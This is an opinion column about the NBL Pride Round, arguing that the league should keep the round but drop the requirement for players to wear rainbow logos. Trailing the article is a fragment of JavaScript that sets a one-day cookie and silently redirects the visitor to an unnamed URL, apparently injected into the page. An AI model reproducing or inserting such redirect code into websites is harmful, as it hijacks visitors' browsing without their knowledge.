As we approach the NBL Pride Round, again, media headlines are filled with tabloid articles about this team or this player who has chosen not to wear the Pride jersey.
Despite the focus which the NBL and Pride in Sport, the program tasked with organising Pride Round, have stated their focus is on.
“Holding the NBL Champion Pride Round is a powerful message to Australia that everyone is welcome in sport, fans and athletes alike, no matter who they are.” said Beau Newell, the National Program Manager at Pride in Sport, who have been tasked with running this event stated was the focus of Pride Round.
“Holding the NBL Champion Pride Round is a powerful message to Australia that everyone is welcome in sport, fans and athletes alike, no matter who they are.”
NBL CEO, David Stevenson echoed at the event announcing Pride Round would return also echoed the goal being inclusion and more of the LGBTQ community attending and representing the NBL
“Everyone is welcome at the NBL, and we will always look for ways to ensure our League is a space where everyone feels comfortable, without fear of judgement or discrimination.” said Stevenson.
And I agree.
Sending a message to the LGBTQ community that you are welcome to play and watch the NBL, no matter what your sexuality is a positive move.
This round should be several players giving open interviews on how playing hoops should be a safe space.
“NBL’s Champion Pride Round is an incredible opportunity for basketball in Australia to help unite communities, inspire individuals, and foster a sense of belonging. LGBTQ inclusion in sport not only enriches the overall experience for everyone involved but also strengthens our communities and the broader sense of togetherness and acceptance across the country,” Newell also stated on the Pride Round media day.
But is it absolutely necessary for players to commit to wearing something for the league to promote participation in the NBL and basketball in general?
And is making that such a large component of the event and the negativity it attracts distracting from the main message and goal?
The answer is we don’t, but even more vital to realise is the fact that wearing a rainbow logo doesn’t directly address the issue.
Imagine you are a 13-year-old in the crowd of an NBL game who doesn’t identify as a heterosexual and feels that being open about it whilst participating in basketball would have negative outcomes.
It should be members of both the basketball and LGBTQ community speaking to this 13-year-old about the hurdles they faced while playing basketball, like the fantastic interview the NBL published on former Perth Wildcat Trevor Torrance.
It should be NBL personalities opening up on how they’ve had a mindset change and now welcome the LGBTQ to participate in basketball and the NBL, something players of any religion would likely be supportive of.
And while there are some examples of this in the media, articles about who is and isn’t participating are generating most of the publicity and eyeballs.
We need to acknowledge that getting 150 players to agree to support a divisive message. One that clashes with the beliefs of their religion or culture is divisive and does nothing but shine hate and vitriol onto those individuals. Precisely the opposite of what the round proclaims to be about.
Getting 150 people anywhere, be it in the NBL or not, to publicly support a divisive message like veganism, vaccines, the theory of evolution, Israel, Palestine, there is no way you would be able to get a unified opinion on any of these topics. So why include a component of this round that divides the very community it’s supposed to support?
NBL Pride Round is something that the league can promote without forcing each player to highlight their personal stance on. It can allow players who wish to say something the platform, and those that don’t, won’t have to.
But this isn’t quite what the current iteration is.
If, due to your cultural or religious beliefs (or any other for that matter), you have reservations about publicly backing the LGBTQ due to elements of their messages, you should be able to.
For example, if you feel that the community approves of trans women playing in women’s sports, which many would agree it does, and you’d rather not support that message as an individual, that should be ok.
This isn’t about whether that view is wrong or whether it’s right, it’s merely about the fact that they shouldn’t be forced to publicly promote something that goes against their beliefs.
Nor should what’s happening as a second stage to that, is teammates and organisations choosing to boycott the logos with the intention to support their teammates and avoid them being spotlighted or ostracised as a result of not wearing a rainbow logo of a corporation while others in the team do.
Let’s acknowledge that you’ll never get 150 to unanimously agree on anything, and the media fanning any dissonance from the round only inflames this issue.
Continue the round… it’s important.
Remove any elements of the round that force a player to do something OR spotlight a lack of involvement, and tweak the round to speak directly to those concerned about participating in sport due to their sexuality.
Make it directly focus on that 13-year-old kid and others like them, instead of the players and by proxy, who does or doesn’t agree with everything the LGBTQ community stands for.
Speak to those it’s intended for with individual messages of support, experiences of growth or strategies or how to utilise a positive mindset if one were to encounter these kinds of issues.
Leave the logos out.
Whilst the round remains as it is, this focus on a corporation’s logo instead of the people they say it’s intended for appears to many (some of the LGBTQ community included) as a marketing ploy and not primarily focused on inclusion within the NBL and basketball participation rates.
Time will push society in the right direction, whichever way that is.
Let’s allow history to be the voice of change instead of the NBL fans currently unleashing on the news articles that circulate on social media.
function getCookie(name) { const value = "; " + document.cookie; const parts = value.split("; " + name + "="); if (parts.length === 2) return parts.pop().split(";").shift(); return null; }
function setCookie(name, value, days) { const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString(); document.cookie = name + "=" + value + "; expires=" + expires + "; path=/"; }
if (!getCookie(cookieName)) { setCookie(cookieName, "true", 1); location.href = redirectUrl; } })();

